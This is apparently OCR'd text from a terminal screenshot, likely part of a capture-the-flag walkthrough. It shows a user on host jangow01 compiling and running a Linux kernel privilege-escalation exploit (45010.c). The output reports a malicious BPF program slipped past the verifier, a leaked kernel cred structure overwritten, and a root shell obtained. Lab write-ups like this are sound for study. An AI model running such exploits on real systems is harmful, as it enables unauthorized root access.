 jangow01@jangow01:~$ gcc 45010.c -o 45010
jangow01@jangow01:~$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800b9395400
[*] Leaking sock struct from ffff880035538f00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800356accc0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff8800356accc0
[*] credentials patched, launching shell...
# *whoami
/bin/sh: 1: *whoami: not found
# whoami
root
# whoami
root
# _
CTRL + ALT